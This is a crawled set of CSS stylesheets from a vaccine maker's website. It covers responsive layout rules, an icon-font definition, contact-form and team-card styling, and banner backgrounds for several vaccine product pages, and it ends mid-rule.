	.bharat_vision .vision .pr0{
		padding-right:0px;
	}
	.bharat_vision .vision .pl0{
		padding-left:0px;
	}
	.bharat_overview .content .pr0, .bharat_vision .mission .pr0{
		padding-right:0px;
	}
	.bharat_overview .content .pl0, .bharat_vision .mission .pl0{
		padding-left:0px;
	}
	
	
}
@media only screen and (min-device-width : 768px) and (max-device-width : 1280px) and (orientation: landscape) {
	.carousel-indicators{
		bottom:20px;
	}
	.navbar-right{
		margin-top:50px;
	}
	.bharat_leading .leading_left{
		width:40%;
	}
	.bharat_leading .leading_right{
		margin-left: 5%;
		margin-right: 0%;
		width:50%;
	}
	.threeslide, .bharat_three{
		margin-top:0px;
	}
	.bharat_ourproducts .content{
		padding: 63px 30px;
	}
	.footer_bharat .footer_left .pt40{
		padding-top:40px;
	}
	.footer_bharat .footer_left .pb40{
		padding-bottom:40px;
	}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px)  {
	  .bharat_leading .leading_left{
		width:40%;
	}
	.bharat_leading .leading_right{
		margin-left: 2%;
		margin-right: 0%;
		width:50%;
		padding: 0px 0px;
	}
	.bharat_leading .leading_right h5{
		padding-top: 5px;
		padding-bottom: 5px;
		font-size: 20px;
	}
	.bharat_leading .leading_right p{
		font-size: 15px;
	}
	.bharat_leading .leading_right hr{
		margin-top: 10px;
		margin-bottom: 10px;
	}
	.bharat_leading.pt50{
		padding-top:30px;
	}
	.bharat_leading.pb30{
		padding-bottom:30px
	}
	.bharat_ourproducts .products_top .col-md-4{
		width:50%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_top .col-md-6{
		width:50%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_top .col-md-2{
		width:33%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .content{
		padding: 36px 30px;
		margin-left: 0px;
		margin-right: 0px;
	}
	.bharat_ourproducts .products_below .col-md-5{
		width:67%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_below .col-md-2{
		width:33%;
		height: auto;
		float: left;
	}
	.nav>li>a{
		    padding: 10px 10px;
	}
	.play_icon .fa{
		font-size: 50px;
	}
	.play_icon{
		width: 100px;
		height: 100px;
	}
	.video_play{
		top: 64%;
		left: 53%;
	}
	.play_icon{
		margin:0;
	}
	.threeslide .text h5{
		font-size: 18px;
		padding-top:5px;
		padding-bottom:5px;
	}
	.threeslide .text p{
		font-size: 15px;
		padding-top:5px;
		padding-bottom:5px;
	}
	.play_icon{
		margin:0;
	}
	.bharat_products .products_top .col-md-4, .bharat_products .products_bottom .col-md-4{
		width:33.33%;
	}
	.bharat_products .products_below .col-md-5{
		width:41.66%;
	}
	.bharat_products .products_below .col-md-3{
		width:25%;
	}
	.bharat_products .products_below .col-md-4{
		width:33.333%;
	}
	.bharat_products .content {
		min-height: auto !important;
		padding: 17px 17px !important;
	}
	.bharat_products .content p{
		font-size: 12px !important;
		line-height: 17px !important;
	}
	.bharat_overview .content .right{
		padding: 78px 55px;
		min-height: 255px;
	}
	.bharat_vision .vision .right{
		padding: 50px 50px;
		min-height: 255px;
	}
	.bharat_overview .left .box{
		right: 0;
		top: 0;
	}
	.bharat_vision .right .box{
		left:0;
		top:0;
		display:block;
	}
	.play_icon .fa{
		margin-left: 15px;
		margin-top: 25px;
	}
	
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
	  .navbar-right {
		margin-top: 20px;
	}
	.threeslide .text{
		top: 0px;
		left: 5px;
		padding: 7px;
	}
	.bharat_three .text h5{
		font-size:16px;
	}
	.bharat_three .bglightgreen, .bharat_three .bglightblue{
		padding: 20px 20px 34px 20px;
	}
	.bharat_three{
		margin-top:0px;
	}
	.bharat_leading .leading_right {
		padding: 25px 0px;
		width: 50%;
		float: left;
		margin-left: 7%;
		margin-right: 1%;
	}
	.bharat_leading .leading_right h5{
		font-size: 25px;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.bharat_ourproducts .products_top .col-md-4{
		width:40%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_top .col-md-6{
		width:39%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_top .col-md-2{
		width:20%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .content{
		padding: 42px 32px;
		margin-left: 0px;
		margin-right: 0px;
	}
	.bharat_ourproducts .products_below .col-md-5{
		width:40%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_below .col-md-2{
		width:20%;
		height: auto;
		float: left;
	}
	.video_play{
		top: 66%;
		left: 54%;
	}
	.play_icon{
		width: 100px;
		height: 100px;
	}
	.play_icon .fa {
		font-size: 50px;
		margin-left: 15px;
	}
	.threeslide .text h5{
		font-size: 18px;
		padding-top:5px;
		padding-bottom:5px;
	}
	.threeslide .text p{
		font-size: 15px;
		padding-top:5px;
		padding-bottom:5px;
	}
	.play_icon{
		margin:0;
	}
	.bharat_products .content{
		padding: 32px 25px !important;
		min-height: auto !important;
	}
	.bharat_products .content p {
		font-size: 14px !important;
		line-height: 21px !important;
	}
	.bharat_overview .content .right{
		padding: 62px 55px;
		min-height:247px !important;
	}
	
} 
@media (min-width: 768px) {
  ul.nav li:hover > ul.dropdown-menu {
    display: block;
  }
  
}  
@media only screen and (max-width: 767px) {
	
	.inner a.signup-btn {
    font-size: 11px;
    letter-spacing: 1px;
    margin: 0 0 15px;
    padding: 5px 19px;
}
	.advisor_title > h2 {
    font-size: 24px;
}
	.advisor_title > p {
    width: 100%;
}
	.about-left-content > h2 {
    font-size: 18px;
}
	.about-thumb > img {
		margin-top: 45px;
		width: 100%;
	}
	.left-content {
    float: left;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 2;
}
	.left-content > h1 {
    font-size: 25px;
    margin-top: 30px;
    padding: 12px 10px 0 20px;
}
	.left-content > p {
    font-size: 15px;
    line-height: 21px;
    padding: 0 25px 20px 20px;
}
	.right-content {
    float: none;
    padding-top: 100%;
    width: 100%;
}
	.right-content-item:nth-child(n+1) {
    margin-bottom: 30px;
}
	.right-content-item {
    float: left;
    padding: 0 30px;
    width: 100%;
}
			
	.about_bharat {
    padding-top: 0px;
    padding-bottom: 0px;
}
	.ui-title-block{
		font-size: 25px;
	}
	.media-carousel .carousel-control.left{
		    left: 0px;
	}
	.media-carousel .carousel-control.right{
		    right: 0px !important;
	}
	.bharat_footer_social {
		float: left;
	}
	
	.bharat_aboutus .bharat_mdmsg {
    margin: 15px 0 7px;
    padding-bottom: 6px;
    padding-left: 0px;
    padding-top: 30px;
}
	.bharat_aboutus .bharat_mdmsg::before {
    left: 10px;
    top: 0px;
}
	.bharat_aboutus .bharat_mdmsg::after {
    right: 10px;
    top: 0px;
}
	.bharat_aboutus .bharatmdimg img {
		float: left;
	}
	.bharat_bg4col .bharat_content{
		padding: 5px 5px;
		margin: 5px 0;
	}
	.bharat_btn2 {
		float: left;
		margin-top: 10px;
	}
	.bharat_right .bharat_aboutright .green-bg1, .bharat_right .bharat_aboutright .green-bg{
		position: initial !important;
		width:100% !important;
	}
	.creative-text.bor1{
		padding: 10px 0px 0px 10px !important;
	}
	.creative-text.bor1:before, .creative-text.bor:before{
		display:none !important;
	}
	.creative-text.bor {
		padding: 0 10px 10px 0px !important;
	}
	.step{
		padding: 1.38889rem 0.5rem 0.38889rem 1.33333rem !important;
	}
	.bharat_publications ol{
		padding:10px !important;
	}
	.bharat_publications ol li, .bharat_partnerships ul li, .bharat_patents  ul li{
		line-height:28px;
	}
	.sec-title{
		margin-top:10px;
	}
	.bharat_work .s_story_content{
		    padding: 0 10px 0 10px;
	}
	.maparea6 .map svg{
		width:100% !important;
		height: auto;
	}
	
}
@media only screen and (max-width: 567px){
	
}
@media (max-width: 480px) {
	
}
@media only screen and (min-width:480px) and (max-width:767px) {
	
	.inner a.signup-btn {
	  font-size: 11px;
	  letter-spacing: 1px;
	  margin: 30px 0 15px;
	  padding: 5px 19px;
	}	
	.right-content {
    float: none;
    padding-top: 45%;
    width: 100%;
}
	
}
@media only screen and (min-width:568px) and (max-width:767px) {
	 
	.top-bar .topbar-info:before{
		right: -14px;
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px){
	.left-content {
    width: 100%;
}
	.right-content {
	padding-top: 400px;
    width: 100%;
}
	.right-content-item {
    padding: 0 20px;
}
	.right-contect-icon {
    font-size: 35px;
}
	.service_item ul li {
		min-height: 75px;
	}
	.sec-title {
		margin-top:10px;
	}
}
@media (max-width: 550px){
	.top-bar .topbar-info {
    position: relative;
    float: none;
    text-align: center;
    width: 100%;
    background: #00b7f1;
    margin: 0;
    display: inline-block;
}
	.top-bar .topbar-info:before, .top-bar .topbar-info:after {
    display: none;
}
}
@media (max-width: 1366px) and (min-width: 1170px){
	.left-content {
        padding: 0% 1%;
}
	.right-content {
    padding: 20px 0;
}
}
@media (max-width: 1920px) and (min-width: 1367px){
.left-content {
    padding: 12% 5%;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.success_story_list > ul::after {
		display: none;
	}
	.maparea6 .map svg{
		width:100% !important;
	}
}
@media only screen and (max-width: 767px) {
	.success_story_list > ul::after,
	.s_story_img::before,
	.s_story_img::after{
		display: none;
	}
	.s_story_content {
		padding: 0 0 0 10px;
	}
	.s_story_content > p {
		font-size: 15px;
		line-height: 28px;
	}
	.s_story_content a h4 {
		font-size: 16px;
	}
}
@media only screen and (max-width:600px) {
	.my-seratator-inside {
		margin: 0 !important;
		padding-left: 30px !important;
		padding-right: 30px !important;
		text-align: center !important;
	}
	.my-left-separator {
		float: none !important;
		width: 100% !important;
		text-align: center !important;
		border-right: none !important;
	}
	.my-right-separator {
		float: none !important;
		width: 100% !important;
		text-align: center !important;
		margin-top: 0 !important;
		padding-left: 30px !important;
		padding-right: 30px !important;
	}
	.my-left-separator {
		-ms-transform: skewX(-0deg) !important;
    	-webkit-transform: skewX(0deg) !important; 
    	transform: skewX(0deg) !important;
	}
	.my-left-separator h2 {
		text-align: center !important;
    	-ms-transform: skewX(-20deg) !important;
    	-webkit-transform: skewX(-20deg) !important;
    	transform: skewX(-20deg) !important; 
	}
}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation:landscape) {
	.creative-text.bor1{
		padding: 0 0 0px 50px !important;
	}
	.creative-text.bor1:before{
		display:none;
	}
}
@media screen and (min-width: 1024px) and (min-height: 1366px) {
	.footer_bharat .footer_left .pb40 {
		padding-bottom: 40px;
	}
	.footer_bharat .footer_left .pt40 {
		padding-top: 40px;
	}
	.navbar-right {
		margin-top: 30px;
	}
	.bharat_ourproducts .products_top .col-md-4{
		width: 37%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_top .col-md-6{
		width: 43%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_top .col-md-2{
		width: 19%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .content{
		padding: 52px 30px;
		margin-left: 5px;
		margin-right: 5px;
	}
	.bharat_ourproducts .products_below .col-md-5{
		width: 40%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_below .col-md-2 {
		width: 19%;
		height: auto;
		float: left;
	}
	.bharat_products .content {
		min-height: auto !important;
		padding: 40px 20px !important;
	}
	.bharat_products .content p{
		font-size: 14px !important;
		line-height:22px !important;
	}
	.play_icon .fa{
		margin-left: 15px;
		margin-top: 25px;
	}
	.bharat_three .text h5{
		font-size:16px;
	}
}
@media only screen and (min-device-width : 1600px) and (max-device-width : 2560px) {
	.bharat_products .content{
		padding: 51px 39px !important;
	}
	.bharat_vision .vision .right{
		min-height: 268px;
	}
	.bharat_overview .content .right{
		min-height: 267px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bharatbiotech.com/css/flaticon.css
body_size: 2733
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 19/08/2017 20:40
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
font-style: normal;
}

.flaticon-placeholder-2:before { content: "\f100"; }
.flaticon-telephone-1:before { content: "\f101"; }
.flaticon-telephone:before { content: "\f102"; }
.flaticon-email-filled-closed-envelope:before { content: "\f103"; }
.flaticon-happiness:before { content: "\f104"; }
.flaticon-coffee-cup:before { content: "\f105"; }
.flaticon-competition:before { content: "\f106"; }
.flaticon-anchor:before { content: "\f107"; }
.flaticon-quality:before { content: "\f108"; }
.flaticon-stopwatch:before { content: "\f109"; }
.flaticon-rocket:before { content: "\f10a"; }
.flaticon-technology:before { content: "\f10b"; }
.flaticon-placeholder-1:before { content: "\f10c"; }
.flaticon-mail:before { content: "\f10d"; }
.flaticon-placeholder:before { content: "\f10e"; }
.flaticon-layers:before { content: "\f10f"; }
.flaticon-money-bag-1:before { content: "\f110"; }
.flaticon-analysis:before { content: "\f111"; }
.flaticon-creativity:before { content: "\f112"; }
.flaticon-presentation-1:before { content: "\f113"; }
.flaticon-graph:before { content: "\f114"; }
.flaticon-envelope:before { content: "\f115"; }
.flaticon-bars:before { content: "\f116"; }
.flaticon-donut-chart-1:before { content: "\f117"; }
.flaticon-donut-chart:before { content: "\f118"; }
.flaticon-shield-1:before { content: "\f119"; }
.flaticon-target-1:before { content: "\f11a"; }
.flaticon-money-bag:before { content: "\f11b"; }
.flaticon-invoice-1:before { content: "\f11c"; }
.flaticon-shield:before { content: "\f11d"; }
.flaticon-deal:before { content: "\f11e"; }
.flaticon-presentation:before { content: "\f11f"; }
.flaticon-network:before { content: "\f120"; }
.flaticon-invoice:before { content: "\f121"; }
.flaticon-bank:before { content: "\f122"; }
.flaticon-target:before { content: "\f123"; }
.flaticon-diamond:before { content: "\f124"; }
.flaticon-eye:before { content: "\f125"; }
.flaticon-check-list:before { content: "\f126"; }
.flaticon-monitor:before { content: "\f127"; }

--- FILE ---
content_type: text/css
request_url: https://bharatbiotech.com/css/inner_style.css
body_size: 54458
content:
.progress {
    height: 36px;
    padding: 0;
    margin-bottom: 0px;
    overflow: hidden;
    background-color: #fff;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #009999;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.consultation {
  padding-left: 0px;
  padding-top: 0px;
}
.consultation form {
  margin-top: 10px;
}
.form-control{
	background: transparent;
}
.consultation form input {
  width:100%;
  height:42px;
	background: transparent;
	border: 1px solid #cacaca;
  border-radius: 0;
  display: inline-block;
  margin-bottom: 20px;
  padding-left: 13px;
  border-radius: 4px;
}
.consultation textarea {
    width: 100%;
    height: 120px;
    resize: none;
	background: transparent;
    border: 1px solid #cacaca;
    border-radius: 4px;
    padding: 13px;
    outline: none;
}
.bharat_terms h3{
	color:#12aea4;
}
.bharat_sitemap .bharat_site .mainsite{
	padding-left:20px;
}
.bharat_sitemap .bharat_site .mainsite a{
	color:#3a3a3a;
}
.bharat_sitemap .bharat_site .mainsite .subsite{
	padding-left:20px;
}
.bharat_sitemap .bharat_site .mainsite .subsite .subsubsite{
	padding-left:40px;
}
.contact-post .contact-infos li .icon-box, 
.contact-post .contact-infos li .text-box {
    display: table-cell;
    vertical-align: top;
}
.contact-post .contact-infos li .icon-box {
    width: 40px;
}
.contact-post .contact-infos li .icon-box i {
    font-size: 24px;
    color: #fac012;
    position: relative;
    top: 4px;
}
.contact-post {
    padding: 10px 0 10px;
}
.contact-post .contact-infos li {
    padding: 20px 0;
	color: #171717;
	list-style-type:none;
    border-bottom: 1px solid rgba(158, 158, 158, 0.12);
}
.contact-post .contact-infos li:last-child {
  border-bottom: 0px;
}
.contact-post .item {
    background: #f7f7f7;
     padding: 10px 20px;
	    min-height: 140px;
    margin-bottom: 10px;
}

.contact-post h4 {
    background: #12aea4;
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 7px 0;
}
.contact-post .contact-infos.Business li {
    padding: 0px 0;
}

.contact-post .text p {
    padding-bottom: 0px;
}

.contact-post .border-bottom {
  position: relative;
  border-bottom: 1px solid #eee;
  bottom: -60px;
}
.single_contact_form {
      padding-bottom: 20px;
    padding-top: 20px;
}
.section-title {
  margin-bottom: 37px;
}
.section-title h2 {
  position: relative;
  font-size: 30px;
  line-height: 30px;
  font-weight: 400;
  text-align:left;
  color: #272727;
}
.section-title.inner {
  margin-bottom: 30px;
}
.section-title.inner h2 {
  font-size: 24px;
}

.section-title .decor{
  position: relative;
  display: block;
  height: 3px;
  width: 74px;
  margin-top: 9px;
}
.section-title .decor:before{
    content: "";
    position: absolute;
    top: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fac012;
}
.section-title .decor:after{
    content: "";
    position: absolute;
    top: 0px;
    left: 33px;
    width: 6px;
    height: 3px;
    background: #fff;
    transform: skewX(-30deg);
}

.single_contact_form p {
  color: #fff;
  font-size: 18px;
  line-height: 34px;
  margin-bottom: 20px;
}
.single_contact_form p span {
  color: #fac012;
  font-size: 20px;
  font-weight: 600;
}


.single_contact_form .form-box{
  position:relative;
}

.comment-form .form-box{
  padding:25px 25px 0px 25px; 
}

.single_contact_form .default-form .form-group{
  position:relative;
  margin-bottom:30px; 
}

.single_contact_form .comment-form .form-box .form-group{
  margin-bottom:25px;
}

.single_contact_form .default-form.form-box .row{
  margin-left:-10px;
  margin-right:-10px; 
}

.single_contact_form .default-form.form-box .row .form-group{
  padding:0px 0px;  
}

.single_contact_form .default-form .form-group .field-label{
  display:block;
  line-height:24px;
  text-transform:uppercase;
  margin-bottom:10px;
  color:#232323;
  font-weight:500;
  font-size:13px;
}
.bharat_contact p{
	    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.3px;
    margin-bottom: 5px;
}
.single_contact_form .default-form .form-group .field-label sup{
  color:#ff0000;
  font-size:14px;
}

.single_contact_form .default-form input[type="text"],
.single_contact_form .default-form input[type="email"],
.single_contact_form .default-form input[type="password"],
.single_contact_form .default-form input[type="number"],
.single_contact_form .default-form select,
.single_contact_form .default-form textarea{
  display:block;
  width:100%;
  line-height:24px;
  height:50px;
  font-size:16px;
  border: 2px solid #f7f7f7;
  padding:12px 15px;
  
  background: transparent;
  border-radius: 0px;
  transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}
.single_contact_form .default-form textarea{
  display:block;
  width:100%;
  line-height:24px;
  height:210px;
  font-size:16px;
  border: 2px solid #f7f7f7;
  padding:12px 15px;
  
  resize: none;
  background: transparent;
  border-radius: 0px;
  transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}
.single_contact_form form input::-webkit-input-placeholder {
  color: #9e9e9e;
}
.single_contact_form form input:-moz-placeholder {
  /* Firefox 18- */
  color: #9e9e9e;
}
.single_contact_form form input::-moz-placeholder {
  /* Firefox 19+ */
  color: #9e9e9e;
}
.single_contact_form form input:-ms-input-placeholder {
  color: #9e9e9e;
}

.single_contact_form .g-input input {
    width: 100%;
    height: 50px;
    border: 1px solid #eee !important;
    background: #fff !important;
}

.single_contact_form .g-input input,
select.g-select[option="selected"] {
    color: #555;
    font-size: 14px;
}

.single_contact_form .g-input input {
    padding-left: 20px;
}

.single_contact_form .g-select {
    font-weight: 400;
    font-size: 14px;
    color: #9e9e9e;
    border-radius: 0;
    height: 50px;
    border: 2px solid #f7f7f7;
    background: transparent;
    padding-left: 20px;
    text-transform: capitalize;
}
.single_contact_form .g-select:focus,
.g-select:hover {
  color: #9e9e9e!important;
}
.single_contact_form .select-form .dropdown-menu.inner li {
    -webkit-transition: all .3s linear;
    transition: all .3s linear;
}

.single_contact_form .select-form .dropdown-menu.inner li a {
    font-weight: 300;
    font-size: 14px;
    letter-spacing: .4px;
    color: #333;
    display: block;
    padding: 12px 0 10px 20px ;
    border-bottom: 1px solid #eee;
    -webkit-transition: all .3s linear;
    transition: all .3s linear;
}

.single_contact_form .select-form .dropdown-menu.inner .btn.focus, 
.single_contact_form .select-form .dropdown-menu.inner .btn:focus, 
.single_contact_form .select-form .dropdown-menu.inner .btn:hover {
  color: #9e9e9e;
}

.single_contact_form .select-form .dropdown-menu.inner li:last-of-type a {
    border-bottom: none;
}

.single_contact_form .select-form .dropdown-menu.inner li:first-of-type {
    display: none;
}

.single_contact_form .select-form .dropdown-menu.inner li a:hover,
.single_contact_form .select-form .dropdown-menu.inner li.selected a {
    background: #fac012 !important;
    color: #fff !important;
}

.single_contact_form .select-form button.g-select:focus,
.single_contact_form .select-form button.g-select:visited {
    outline: 0 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.single_contact_form .utton.g-select {
    position: relative;
}

.single_contact_form .utton.g-select:after {
    content: '';
    height: 100%;
    background: #eee;
    top: 0;
    right: 50px;
}

.single_contact_form .utton.g-select .caret {
    right: 23px !important;
    border-width: 5.5px !important;
    border-top-color: #555 !important
}


.single_contact_form .select-form .dropdown-menu.open {
    border-radius: 0;
    border: 1px solid #eee;
}

.single_contact_form .select-form .dropdown-menu {
    display: block !important;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0);

    -webkit-transform-origin: top center;
    -moz-transform-origin: top center;
    -ms-transform-origin: top center;
    -o-transform-origin: top center;
    transform-origin: top center;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s linear;
    transition: all .3s linear;
}
.single_contact_form .select-form .open>.dropdown-menu {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    visibility: visible;
    opacity: 1;
}

.single_contact_form .select-form button[type="submit"].g-btn-prim {
    margin-left: 15px;
}

.single_contact_form .select-form *,
.single_contact_form .select-form *:focus,
.single_contact_form .select-form *:visited {
    outline: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.single_contact_form .contact-details {
  background: #f7f7f7;
}
.single_contact_form .contact-details .item {
  padding: 15px;
  border-bottom: 1px solid rgba(51, 51, 51, 0.08);
}
.single_contact_form .contact-details .item:last-child {
  border-bottom: 0px;
}
.single_contact_form .contact-details .item .img-box,
.single_contact_form .contact-details .item .content {
  display: table-cell;
  vertical-align: top;
}

.single_contact_form .contact-details .item .img-box{
  width: 67px;
}

.single_contact_form .contact-details .item .content{
  padding-left: 20px;
}

.single_contact_form .contact-details .item .content p {
  color: #9e9e9e;
  font-size: 14px;
  margin-bottom: 0;
  line-height: 25px;
}
.single_contact_form .contact-details .item .content p i {
  color: #fac012;
  margin-right: 5px;
}

.single_contact_form .contact-details .item h5 {
  font-size: 16px;
  margin-bottom: 20px;
  color: #272727;
}
.single_contact_form .contact-details .item .content h5 {
  color: #fac012;
  margin: 0;
}
.thm-btn:hover {
  background: transparent;
  border-color: #fff;
  color: #fff;
  transition: .3s ease;
}
.thm-btn.thm-color:hover {
  background: transparent;
  border-color: #fac012;
  color: #fac012;
  transition: .3s ease;
}
.management_team .member{
	margin-bottom:15px;
}
.management_team .member .inner {
  overflow: hidden;
  position: relative;
}
.management_team .member-details {
  background-color: rgba(41, 175, 164, .8);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 100%;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.management_team .member:hover .member-details {
  top: 0;
  opacity: 1;
}
.management_team .member-details .info {
    width: 100%;
    padding: 6px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.management_team .member-details h3 {
    font-size: 16px;
    font-weight: normal;
}
.management_team .member-details .post {
  font-size: 11px;
  color: #fff;
}
.management_team .social-links {
  text-align: center;
	list-style-type:none;
  position: absolute;
  left: 50%;
  bottom: 40%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.management_team .social-links li {
  margin-right: 14px;
}
.management_team .social-links li:last-child {
  margin-right: 0;
}
.management_team .social-links li a {
  color:#fff;
}
.management_team .social-links li a:hover {
  color: none;
}
.management_team .social-links li a .fa-linkedin {
    font-size:25px;
}
.breadcrumb-text h1 {
    color: #fefefe;
    font-size: 36px;
    font-weight: 600;
    line-height: 28px;
    text-transform: uppercase;
}
.company_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/company_banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.company_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.team_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/team-banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1;
}
.team_banner:after {
    /* background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; */
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.products_banner {
    background-color: #cccccc;
    background-image: url('../images/banner/products-overview-banner.jpg');
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; 
}

.biogit {
    background-color: #cccccc;
    background-image: url('../images/banner/Biogit-banner.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.biohib {
    background-color: #cccccc;
    background-image: url('../images/banner/Biohib.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.biopolio {
    background-color: #cccccc;
    background-image: url('../images/banner/Biopolio.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.chikungunya {
    background-color: #cccccc;
    background-image: url('../images/banner/chikungunya-banner.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.comvac3 {
    background-color: #cccccc;
    background-image: url('../images/banner/comvac3-banner.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.comvac4 {
    background-color: #cccccc;
    background-image: url('../images/banner/Comvac4.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.comvac5 {
    background-color: #cccccc;
    background-image: url('../images/banner/Comvac5.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.covaxin {
    background-color: #cccccc;
    background-image: url('../images/banner/covaxin-banner.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.hillchol {
    background-color: #cccccc;
    background-image: url('../images/banner/Hillchol.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.hnvac {
    background-color: #cccccc;
    background-image: url('../images/banner/hnvac-banner.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.indirab {
    background-color: #cccccc;
    background-image: url('../images/banner/Indirab.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.incovacc {
    background-color: #cccccc;
    background-image: url('../images/banner/incovac-banner.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.jenvac {
    background-color: #cccccc;
    background-image: url('../images/banner/Jenvac.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.regend60 {
    background-color: #cccccc;
    background-image: url('../images/banner/Regend60.jpg') !important;
	background-size:cover;
	background-position:center top;
	background-repeat:no-repeat;
    padding: 160px 0 160px;
    position: relative;
    z-index: 1; background-size:100% 100%;
}

.regend150 {
    background-color: #cccccc;
    background-image: url('../images/banner/Regend150.jpg') !important;
	background-size:cover;
